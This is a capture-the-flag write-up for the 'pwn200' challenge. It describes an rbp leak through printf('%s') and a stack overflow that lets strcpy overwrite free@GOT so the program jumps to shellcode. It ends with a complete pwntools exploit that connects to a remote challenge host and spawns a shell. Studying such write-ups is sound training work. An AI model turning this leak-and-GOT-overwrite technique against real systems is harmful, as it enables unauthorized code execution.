Analyze
Improve code reading ability and exercise more debugging skills.

First enter the name, then enter the id and money, then enter the menu.
In shell:
In IDA:

Pay attention to printf("%s").
Using this we can leak rbp.
Through the 'len()' function, I learned that the shellcode generated by 'shellcraft.sh()' under the 'AMD64' instruction set is exactly 48 bytes.
So I naturally filled the shellcode into the 'who are u' stack structure at first, but after debugging with 'pwndbg', I found that the shellcode would be blocked, so i observed the IDA assembly......

I found the return value of the 'input_id' function will be filled on the current stack, although the return value is not mentioned in the pseudo code...
Okay, then I thought about filling the shellcode into the 'give me money' stack.
Forgot to say, program protection is all off.

The vulnerability of the program lies in the stack overflow when 'money' is entered, which can overwrite the dest variable, thereby using 'strcpy' function to obtain the ability to write arbitrary addresses.

The idea is to first leak the address of rbp, and then calculate the offset when entering money, then enter the shellcode when entering money, and the last eight bytes overwrite the 'free@GOT' where 'dest' is 'free', and finally use the 'free(ptr)' call shellcode to getshell.

Exp
from pwn import *
local = 0
binary = "./pwn200"
libc_path = './libc-2.23.so'
port = "27212"
if local == 1:
p = process(binary)
else:
p = remote("node3.buuoj.cn",port)
def dbg():
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h']
context.arch = 'amd64'
elf = ELF(binary)
dbg()
p.recvuntil('who are u?')
payload = asm(shellcraft.sh())
p.send(payload)
rbp = u64(p.recvuntil("x7f")[-6:].ljust(8,b'x00'))
log.success("RBP:{}".format(hex(rbp)))
free_got = elf.got['free']
p.recvuntil('give me your id ~~?')
p.sendline("520")
p.recvuntil('give me money~')
payload = p64(rbp - 0xc0 + 0x8) + asm(shellcraft.sh()) + p64(free_got)
p.send(payload)
p.recvuntil('your choice :')
p.sendline('2')
p.interactive()